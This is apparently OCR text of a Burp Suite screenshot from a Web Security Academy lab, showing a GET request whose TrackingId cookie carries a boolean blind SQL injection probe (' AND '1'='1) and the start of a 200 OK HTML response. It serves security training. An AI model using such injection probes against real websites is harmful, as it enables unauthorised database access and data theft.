 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG' AND '1'='1; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4344
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>